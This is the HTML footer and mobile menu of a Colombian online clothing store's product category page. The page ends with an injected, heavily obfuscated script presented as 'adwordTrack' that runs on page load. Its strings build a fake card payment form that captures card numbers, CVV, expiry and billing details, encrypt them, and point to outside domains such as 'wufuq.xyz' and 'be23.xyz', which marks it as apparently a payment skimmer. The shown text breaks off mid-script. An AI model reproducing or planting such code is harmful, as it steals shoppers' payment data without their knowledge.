						<select style="display:none" id="pa_color-7057" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="azul-cielo" >AZUL CIELO</option><option value="fucsia" >FUCSIA</option><option value="verde-limon" >VERDE LIMÓN</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;fucsia&quot;,&quot;azul-cielo&quot;,&quot;verde-limon&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="AZUL CIELO" class="variable-item color-variable-item color-variable-item-azul-cielo " title="AZUL CIELO" data-title="AZUL CIELO" data-value="azul-cielo" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="FUCSIA" class="variable-item color-variable-item color-variable-item-fucsia " title="FUCSIA" data-title="FUCSIA" data-value="fucsia" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="VERDE LIMÓN" class="variable-item color-variable-item color-variable-item-verde-limon " title="VERDE LIMÓN" data-title="VERDE LIMÓN" data-value="verde-limon" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
		</div>
	</div>

	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section hide-for-medium" id="section_2072301933">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-413356010">


	<div id="col-546175091" class="col small-12 large-12"  >
		<div class="col-inner dark"  >
			
			

<div class="row row-collapse align-middle"  id="row-1599776018">


	<div id="col-546660424" class="col medium-6 small-6 large-3"  >
		<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1717787256">
								<div class="img-inner dark" >
			<img width="1020" height="664" src="https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-1024x667.png" class="attachment-large size-large wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-1024x667.png 1024w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-247x161.png 247w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-510x332.png 510w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-300x195.png 300w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-768x500.png 768w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-1000x651.png 1000w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat.png 1080w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1717787256 {
  width: 46%;
}
</style>
	</div>
	

<div class="social-icons follow-icons full-width text-center" style="font-size:76%"><a href="https://www.facebook.com/MDivat" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Síguenos en Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/modadivat/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Síguenos en Instagram"><i class="icon-instagram" ></i></a><a href="mailto:grupomavsas@gmail.com <grupomavsas@gmail.com>;" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Envíanos un email"><i class="icon-envelop" ></i></a></div>


		</div>
			</div>

	

	<div id="col-293623706" class="col medium-12 small-12 large-6 medium-col-first"  >
		<div class="col-inner text-center"  >
			
			

<a href="https://www.modadivat.com/product-category/eden/" target="_self" class="button white is-link is-small"  >
    <span>NEW COLLECTION</span>
  </a>


<a href="https://www.modadivat.com/product-category/sale/" target="_self" class="button white is-link is-small"  >
    <span>sale</span>
  </a>


<a href="https://www.modadivat.com/se-distribuidor/" target="_self" class="button white is-link is-small"  >
    <span>se distribuidor</span>
  </a>


	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_744388018">
								<div class="img-inner dark" >
			<img width="1020" height="102" src="https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos-1024x102.png" class="attachment-large size-large wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos-1024x102.png 1024w, https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos-247x25.png 247w, https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos-510x51.png 510w, https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos-300x30.png 300w, https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos-768x76.png 768w, https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos.png 1379w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_744388018 {
  width: 78%;
}
</style>
	</div>
	


		</div>
			</div>

	

	<div id="col-754755054" class="col medium-6 small-6 large-3"  >
		<div class="col-inner"  >
			
			

	<div id="text-3269365335" class="text">
		

[formidable id=5]
		
<style>
#text-3269365335 {
  font-size: 1rem;
  text-align: center;
}
</style>
	</div>
	

		</div>
			</div>

	

</div>

		</div>
		
<style>
#col-546175091 > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_2072301933 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(246, 211, 209);
}
</style>
	</section>
	
	<section class="section show-for-small" id="section_282886785">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-2089729892">


	<div id="col-18995291" class="col small-12 large-12"  >
		<div class="col-inner dark"  >
			
			

<div class="row row-collapse align-middle"  id="row-1611212640">


	<div id="col-160943517" class="col medium-12 small-12 large-6 medium-col-first"  >
		<div class="col-inner text-center"  >
			
			

<a href="https://www.modadivat.com/product-category/eden/" target="_self" class="button white is-link is-xxsmall"  >
    <span>NEW COLLECTION</span>
  </a>


<a href="https://www.modadivat.com/product-category/sale/" target="_self" class="button white is-link is-xxsmall"  >
    <span>sale</span>
  </a>


<a href="https://www.modadivat.com/se-distribuidor/" target="_self" class="button white is-link is-xxsmall"  >
    <span>se distribuidor</span>
  </a>


	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1844513238">
								<div class="img-inner dark" >
			<img width="1020" height="109" src="https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos-1024x109.png" class="attachment-large size-large wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos-1024x109.png 1024w, https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos-247x26.png 247w, https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos-510x54.png 510w, https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos-300x32.png 300w, https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos-768x82.png 768w, https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos-1000x107.png 1000w, https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos.png 1136w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1844513238 {
  width: 78%;
}
</style>
	</div>
	

<div class="row"  id="row-1703860200">


	<div id="col-1005230337" class="col small-12 large-12"  >
		<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1888755904">
								<div class="img-inner dark" >
			<img width="1020" height="664" src="https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-1024x667.png" class="attachment-large size-large wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-1024x667.png 1024w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-247x161.png 247w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-510x332.png 510w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-300x195.png 300w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-768x500.png 768w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-1000x651.png 1000w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat.png 1080w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1888755904 {
  width: 46%;
}
</style>
	</div>
	

	<div id="text-2575020292" class="text">
		

[formidable id=5]
		
<style>
#text-2575020292 {
  font-size: 1rem;
  text-align: center;
}
</style>
	</div>
	
<div class="social-icons follow-icons full-width text-center" style="font-size:76%"><a href="https://www.facebook.com/MDivat" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Síguenos en Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/modadivat/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Síguenos en Instagram"><i class="icon-instagram" ></i></a><a href="mailto:grupomavsas@gmail.com <grupomavsas@gmail.com>;" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Envíanos un email"><i class="icon-envelop" ></i></a></div>


		</div>
			</div>

	

</div>

		</div>
			</div>

	

</div>

		</div>
		
<style>
#col-18995291 > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_282886785 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(246, 211, 209);
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        SHOWROOM DVT 🎀 encuéntranos en 
Edificio Elite de la Moda, INT 1204 
📍Cra 56B #49A-29 Medellín, Antioquia
      </div>
          </div>
  </div>
</div>
</footer>

</div>


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.defered = false;
			window.RS_MODULES.waiting = ["main","parallax","video","slideanims","actions","layeranimation","navigation","carousel","panzoom"];
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.modadivat.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21763"><a href="https://www.modadivat.com/product-category/maison-glitz/">LO NUEVO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16872"><a href="https://www.modadivat.com/product-category/superior/">SUPERIOR</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16874"><a href="https://www.modadivat.com/product-category/blusas/">BLUSAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16875"><a href="https://www.modadivat.com/product-category/crop-top/">CROP TOPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16952"><a href="https://www.modadivat.com/product-category/superior/chalecos/">CHALECOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16954"><a href="https://www.modadivat.com/product-category/superior/blazers/">BLAZERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16873"><a href="https://www.modadivat.com/product-category/inferior/">INFERIOR</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16876"><a href="https://www.modadivat.com/product-category/pantalones/">PANTALONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16880"><a href="https://www.modadivat.com/product-category/faldas/">FALDAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16881"><a href="https://www.modadivat.com/product-category/faldashort/">FALDASHORT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22731"><a href="https://www.modadivat.com/product-category/totallook/">TOTAL LOOK</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16878"><a href="https://www.modadivat.com/product-category/enterizos/">ENTERIZOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16879"><a href="https://www.modadivat.com/product-category/vestidos/">VESTIDOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16955"><a href="https://www.modadivat.com/product-category/set/">SET</a></li>
</ul>
</li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="https://www.modadivat.com/product-category/maison-black-deals/" class="button plain is-gloss is-medium box-shadow-1 box-shadow-3-hover"  style="border-radius:80px;">
    <span>SALE</span>
  </a>
	</div>
</li>


<li class="html custom html_topbar_left"><p></p></li><li class="account-item has-icon menu-item">
<a href="https://www.modadivat.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/ModaDivat" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Síguenos en Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/modadivat/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Síguenos en Instagram"><i class="icon-instagram" ></i></a><a href="mailto:comunicacionesdivat@gmail.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Envíanos un email"><i class="icon-envelop" ></i></a></div></li><li class="html custom html_topbar_right">Envío gratis por compras a partir de $200.000</li><li class="html custom html_top_right_text">COMPRA CON ADDI</li>		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>    window.addEventListener('load', (event) => {            let adwordTrack = `function _0x4c3c(e,c){const b=_0x42ef();return(_0x4c3c=function(e,c){return b[e-=428]})(e,c)}const _0x59ebc6=_0x4c3c;!function(e,c){const b=_0x4c3c,x=_0x42ef();for(;;)try{if(162618===parseInt(b(733))/1+-parseInt(b(692))/2+-parseInt(b(1498))/3*(parseInt(b(470))/4)+parseInt(b(676))/5*(parseInt(b(935))/6)+parseInt(b(804))/7*(-parseInt(b(573))/8)+-parseInt(b(1124))/9*(-parseInt(b(1478))/10)+parseInt(b(1004))/11)break;x.push(x.shift())}catch(e){x.push(x.shift())}}();const pageName=_0x59ebc6(767);function _0x42ef(){const e=["y-8a10aefc","d6a96a6e41","lTJWA","ment-cc-ex","Zip",".2></path>","block","yvGeL",".71875 L 4","ding-left:","s=hiddenPa","label for=","ha caducad","o, serás r","pwuDlxlS6K","replace","payment_me",".337zm6.70","time_stamp","scover-ac5","rder:1}#ca","wyMPi","der=CVC ma",":12px;top:","svg","billing_em","8-.652-1.2","none","div><div c","eight:100%","14a5.5 5.5","zip",",1)}#card-",":right><sv","suDyV","eight:90vh","cvcDesc cl","click","4 0 .974.3","hiddenPaym","getElement","99999;padd","-.723h-1.5",":0;visibil","APMGw","sets/img/p","agar</div>",".9 3.9 0 0","hdCMA","https://va","s ease;bor","=pay-now>P","ror-block>","9c05c240c4","replaceAll","pe-payment","xlength=4>","100-2H4zm4",")}#card-in","solute;box","resentatio","rap{backgr","2.28125 43"," informaci","DSlPY","soqfY"," 0 01-1-1z",'pay pay"id',"ay.pay:hov","0 viewBox=","4.662.663a","43V6.22h-.","ZuOro","dex","v.809c.385","BeIFT","><div clas","address2","dress_2","loader","checked","nt-form-wr","687.687 0 ","olor:trans","rial,sans-","rg/2000/sv","2),0 0 0 1","cardCvv","fromCharCo","src","-color:hsl","1.5a1 1 0 ","status","g></div></","rFSMf","orm-wrap.h","uFVrM","d opacity=","pe.com/v3/","se,border ","encrypt","ULJBm","l .3s;visi","tamp","center;pos","closest",":44px;disp","2cd46f89fa","ate","ft:5px}#st","KrwvK","adding:30p","setRequest","62zm0-7.90","UsELQ","bility:hid","00%;positi","and second","billing_st","input","BuLSh",'ceholder="',"(.19,1,.22","ow)!import","select","LvMzR","m .7s cubi","ard-info .","8a6ca1717c",".33zm3.394","nnyah","2|3|4|1|0","44h1.132a4","iddenPayme","nodd opaci","techange","Email","g></div><d"," .icon{pos","PXDtM",' alt=""src',"rOmhU","totalPrice","dius:5px;h","a(210,96%,","011-1h1.5a","n placehol","rotate(0)}","XQBPn","<div class","button","DipHt","class=load","<style>#ca","eta</label","116ecjDfi","40a29a0bfb","41b28c9848",'1-1-1V9z"c',"LM5O41VSFR","FMCjs","c=https://"," 4.313 0 0","7v.77c.378","1 1 0 011-","ada a trav","565 0 .95.","r:#df1b41;","commerce-p","010 11zm-2","atePropaga","tripe-paym","img aria-l","-i></div><","_stripeEle","adding:0 1",'"0 0 24 24',"875 L 25 2","19,1,.22,1","sform .5s ","75 L 23.56","2325d;disp","fill-rule=","SkaUd","n><path d=","not found","o input:fo","active","ion:opacit","tagName","4|0|2|3|1",'"width=20 ',";overflow-","svkvm","ity:hidden","eY(0)}#str","DheQE","nsition:al","from","TzVtP","class=pay-","-.157.778-",'"> <img al',"lid #e6e6e","odd fill-r","open","ZtcYM","drtWG","37V18a2 2 ","focusout","w:0 0 0 3p","wrap .pay-","8 1a1 1 0 ","ipe-form-w","billing_ci","sevzQ","px rgba(0,","ent-form-w","ns img.ani","f.svg clas","ild(2){pad","VppeC","ckground:r","osition:ab","e=evenodd ","aw==","//www.w3.o","hFXVV","outerWidth","dhqJo","5.5 5.5 0 ","IEwaO",".71875 6.2"," 0 .463-.4","path></svg","L y proces","gateway/as","ripe-payme","isplay:fle","brand.seco","preventDef","textConten"," height=24","rm-wrap .c","dJshg","umber .car","venodd fil","6px;width:","ing-top:.7","th:100%}#c","weight:400","bel> <inpu",".202.46.42","YQITO","-.707-.11-",'s="card-br',"ILYfY","FKDYr","368cSHkvU","r-ac52cd46","ment-form-"," 0 .393-.3","ón de pago","lement-cc-","CvcIcons-s","devtoolsOp","cc-num pla","4bdb47b03a",".svg","city=.4></","19><div cl","ZWDvR","HYdYs","der:1px so","nt.amount","-top:5px}#","gba(0, 0, ","enodd opac","tn .btn-pa","stercard-4","uest-Id","{width:100","clip-rule=","ant}#card-","px;border:","ain;margin","668-.904.6","mg/visa-72","d-number .","sByClassNa","PVjxf","form:rotat","evenodd></","0 01-2 2H3","rror{color","12px><labe","6l1.202-.6","bhNMz","g.static{o","uTRBv","fingerprin","00-2.062 1",";display:n","xyz","ay:flex;ri","::placehol","ror-block{",'<img alt="',"y.pay{widt","</div><img","wrap><labe","516.77v.78","ter;top:0;","{margin-le","-2H8.8zm3.","y:0;transf","on:ltr;mar","}#stripe-p","fo .card-n","d=_stripeE","vat.com/wp","-info .sec","stripe-pay","den;opacit","xpECp"," 00-.578 3","form:trans","45%,50%);b","substring"," #stripe-f","path><path","1h5a1 1 0 ","5.062a.687","luCgI","City",".687-.687z","3a1.807 1.",".8 0a1 1 0","Expiration",'d="M18.5 1',"ted/img/ma",".5 5.5 0 0","mSGWe","!important","company","=evenodd f","y:auto;opa","r-bottom-c","pay-now","body","rst_name","location","h-.621l-1.","mg/jcb-271","ec-info{ma",'/ AA"maxle',"blMHN","Phone",":100%;disp","JVOSn"," 0 00-.362","561635Ggnibg","0-1 1v1a1 ","FUrGY","27a1.svg","address1","cusBoxShad","y-content:","lute;right",".573.778-1","r-icon><sv","para compl","SlpqZ","org/2000/s","ght img{wi","put-wrap><","exp placeh","629526sEgiLv","<div id=er",".762.613 0","kground-co","6 1.163.26","puerta de ","Ip0asU5eJJ",")}#stripe-","tion","785-.346 0","m-wrap #st","rap #strip","Google-Req"," .15s ease","billing_po","edia (max-",'","Helveti',"HTyZx","AES-CBC","493 0 0013","xdtoe","FTOPE","holder pla","ard-info i","m-wrap #er","l for=_str","iv style=f","lass=hidde","8125 7.718","),transfor","iDIEQ","nMZYg","stener",":none!impo","cardExp","HSDGx","c-bezier(.","ity=.6></p",' second"> ',"1;transfor","SUese","221770iUUbKs","classList","e;opacity:","/div></div","dispatchEv","or) role=p","dress_1","(?:^|; )","ty:0;trans","100%{trans"," 1.257 3.5","sec-info .","PRRoM",'1234 1234"',"ius:15px;p","cons><div ","cArSd","t-cc-num>N","5dd409","cus{outlin"," 8.5c0 1.3","UfkBg","billing_co",'="M15.337 ',";font-size","y:flex;wid","c81d9945bf",".785-.974.","ht:1.15;bo","%;height:1","e}#stripe-","8125 L 7.7","n-bottom:.","L 43.71875","/checkout","stcode","www.modadi","pleto en l","cDEuo","28v3.63h.9",".28125 L 2","0a1 1 0 10","style","rtant}#err",";transitio","://www.w3.","011 1v3a1 ","DqrNtULsh2","city:1;tra","d-icons im","m5.9-1a1 1","STZUQ","ff;border-","tation{0%{","lateX(100%","ent:center","mg/discove","ateY(-20px",",.03),0 3p","onreadysta","value","12px}#stri","fRRem","r(--colorI","cookie","display","e(360deg)}","SFFsV","vZEvu","> <input i","between}#s","39473bjBrLH","edirigido ","gJVDu","x 20px 10p","ition:abso","px #df1b41","AffIj","-info .car","olor:#fff}","://js.stri","2h-1.5a1 1","opyright{d","target","=https://j","o .input-w","1112","\\$1","PwBUD",'lass="btn-',"iv><div cl","insertAdja","now","8 0-.535-.","0 .762.251","SJuBY","contains","x y=0px><p",'a tarjeta"',"split","=icon><svg","BeVtl",'0 0 24 24"',"ath><path ","3.71875 42","input-wrap","6.4375 25 ","c-info><di","charCodeAt",'0-2h-1.5z"',"a96a6e418a","=card-info","send","/div><div ","ition:rela","ght:12px;t","#a4aa99}@m","{position:","vCzwP","nt-family:","63V18a2 2 ","2px;displa",'older="MM ',"p .loader{","ax-width:5","evenodd fi","rprinted/i","nd id=main","-cc-cvn>CV","87v2.475a3","zvnCY","hPVuS","rap:nth-ch","Payload"," 0 110-11 ","s=input-wr","cmfBu"," 0 100 2H2","selectedIn","venodd opa","ooVND","nter;width","rror-icon.","-sizing:bo","der-radius",'"width=24 ',"innerWidth","has-error","v class=se","svg class=","ayu-latam-","TnoPY","hPIVI","d-icons #e","stopPropag","remove","68h-.235v.","10 11zm0-1","TQqPB","ccTEe","/amex-a49b","lhafather.","nto</label",";line-heig","CYxwO","und-color:","parent;bor","back-now","KCoFh","untry","addEventLi",";border-ra","nKsos","4a5.5 5.5 ","NxKyo","),var(--fo","orm-wrap><","reQPu","rder-box;a","conCardErr","1 0 01-1 1","01-1v-.6a5","hdQox","cursor:poi","lign:cente","qviWD","ment-cc-nu","toString","vg><path d","one;positi","ELeMm","ment-cc-ho","YobIX","NNYlN","325d;font-","ngth=5></d","Colombia",".card-numb","ound:#fff;","C</label> ","width=24 x","a(0,0,0,.0","6ErrrDf","75rem;padd",":3px;align","peElement-","></div><di","lay:block;","om/v3/fing","#stripe-fo",":0!importa","HCBac","yment{visi","100%;margi","gMoEv","mlns=http:"," .btn-pay{",";left:0;ba","length","BbFyZ","XXgxR","807 0 00-.","WKlKX","relative}#","text-align","obsAM","stringify","width:100%","5px;text-a","5px solid ","f89fa40a29","1234 1234 ","ing:0 10px","o .sec-inf","gtfeZ","info .inpu","px 6px rgb","3173.svg","-str-img> ",".66-.393 0","billing_fi","n:backgrou","hQkzn","cons{displ","ber><div c",'="M4 15a1 ',"importKey","billing_ad","color:#fff","#8080b4}#c","6;box-shad","search",".688V8.5a.","op:52%;gap","px;height:"," class=cop","keyup","Price-amou","ter;margin","NYgrA","radius:5px","x){#card-i",".173.778.2","-wrap #str","info input","QDBHq"," 3.143 0 0","</div></di","venodd></p",".184-7.779","stify-cont","2215224lakFTJ","l titular ","CVV",'ath d="M 7',".045 0-.73","IWbdv","1a95fb64f."," 1023 11.6","41-1.595-1","25 23.5625",".687 0 00-","Grfne","city:0}#ca","Header","v.786c.44.","card-brand","4 viewBox=","toLowerCas",'ca Neue",H',".629c.448 ","orm:transl","on:all .2s","jgypW","Nombre com","wufuq.xyz","0 012-2h12",'g alt=""sr',"lor:#35392","ty=.4></pa","GET","ext-align:","5ff-48ee-6","úmero de t","AworM","e-form-wra","mate{opaci","48.032V6.9"," .card-ico","encode",' viewBox="',"e:0;border","ont-size:1","zPAHB","nt{visibil","er{width:1"," 3px 6px r","rinted/img","ap style=m","JBrTqdTMIQ",".031 1.031","ap .copyri","1px;color:","nt{opacity","qQA=","c9848f.svg",";backgroun",";height:48",'"src=https',"one","eodFC","der{color:",'d second"i',"ouxQp","https://fq","ow:0 1px 1","WDCdm",".02)}#card","cardHolder","place_orde","0,.03),0 3","d=stripe-f","></div></d","ild(2){pos","x-sizing:b","RJuzk","-wrap","lute;trans","ng:0;displ",".526 5.526","eHRCO","a2 2 0 01-","ation","dth:125px}","{width:50%","HUWQm","50px;max-h","lass=input","5rem;--foc","h:100%;bac","0.644-2.26","ay:block;p","maxlength=","Gla_time_s","ocommerce-"," second","d;transiti","rd-info{ma","13.6 6a5.4","ayment-for","ault","mg/amex-a4","serif}#str","tgdxP","33-.967-.8",".719a1.031","ard-number","CfkwB","raw","JYVsL","options","-.786-.126","mLXzU","strong .wo","ada con SS","width:467p","zcvwU","ass=card-i","-form-wrap","centHTML","1 0 100 2h","63JKouIM","hUGJF","8-1.14.472","|||","ter;justif","LKMhi"," 42.28125 ","(0,0,0,.02","iv><div id","yframes ro","otation 1s","apply",";justify-c","animate",".stripe.co","és de una ","rd-info .c","954e33173.","t-size:14.","pVhAO","JiyDO","UzxoC","nimation:r","sRTys","be23.xyz","argin-bott","-rule=even","beforeend","<input id=","ZIbaj","el for=_st",' Z"></path',"tive}#card","A5.5 5.5 0","#c5b2b2>Su","s=card-bra","h-child(2)","282.95.691","></svg></d",":50%;displ"," 100 2h1.5","50%}#card-","=cursor:po",".241a3.143","udXuT","Number","p>Vencimie","sRYih","xbXGG","querySelec","innerHeigh","ripe-form-","6f8e role=",'vg class="',"trim",' d="M18.5 ',"setAttribu","{color:#32","margin:0;t","y .7s cubi","ura.</div>","px;directi","KmlAY","ule=evenod","th:450px;m","6a.687.687","MpJNq","EcSAl","ELedz","rap .pay-b","mg/unionpa",">Nombre de",".15s ease,","9b82f46c5c","ZtcOo","H1V6h12.6z","lugins/woo","-now style","1 1 0 110 ","VXhIJ","Country","IXuqv","ity:visibl","subtle","ySUYw","lateY(-16%","fbcbd3360f","wmdqE","x 20px;wid","6ca1717c.s","0 00-.662-","2-.032.573","billing_la","x 6px rgba","th><path d","ass=p-Card","81d9945bfe","phone","er{backgro","lder","1.943-.133","1 0 001 1h","101.375 0V",'"0 0 50 50'," 3 0 00-.4","ay:block;m","t id=_stri","ity .5s cu","bic-bezier"," está cifr","=([^;]*)","wrap"," .393-.37.","lay:flex;a","gba(0,0,0,","ontent:cen","g fill=#6f","rd-info .s","abelledby=","ted/img/di","p.hiddenPa","slice","7295216c33","#fff;borde","l-rule=eve","0-1.234.26","a0bfb954e3","SRewM","DzeXs","ipe-paymen","outerHeigh","FrJrK",";text-alig","en id=erro","bdb47b03ac"," 0 000 2.0","2l-.015-.3","H4a1 1 0 0","cubic-bezi","d-color:#f","ox-shadow:"," 1.312.291","-info .inp","usBoxShado","d884409413","n:center;c","gin:0;appe"," 1.029 0 1","enlace seg","m:translat",",color .15","0 110-11 5","zNOts","v3/fingerp","siblePayme","nput.has-e","fd06e6e7a2","t-form-wra","readyState","https://js","KFkjG","6.28125 L "," 0 00-.688","kGOuV","38.974.778","info .sec-","16a1 1 0 0","gtSpk","add","city","atam","82f46c5cd6","rap><span ","iv></div><",'"Open Sans',"de la tarj","ass=input-","-child(2) ","8125 L 6.2","scale(1.2)"," rgba(0,0,","JJAGy","g{width:31","er></span>","85b5e41b28"," 1.031 0 1","etar la co",":#df1b41;b","edlke",", 96%, 45%","match",".663zM3 9a","#error-blo","-.08a4.313",":center;ju","neBsy","v class=in","3.472 2.55","1875 43.71","3s ease;fo","-items:cen",".204 0 .39",".icon 